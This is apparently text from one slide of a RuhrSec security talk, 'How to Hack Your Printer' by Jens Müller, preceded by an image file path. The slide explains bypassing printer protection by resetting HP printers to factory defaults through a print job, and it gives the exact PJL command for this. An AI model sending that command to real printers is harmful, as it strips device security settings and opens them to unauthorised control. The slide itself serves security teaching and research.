 RuhrSec
RUHR-UNIVERSITÄT BOCHUM
RUB
RuhrSec
Protection bypass
• Reset to factory defaults
• Can be done with a print job (HP)
@PJL DMCMD ASCIIHEX=
"040006020501010301040106"
Jens Müller. How to Hack Your Printer
18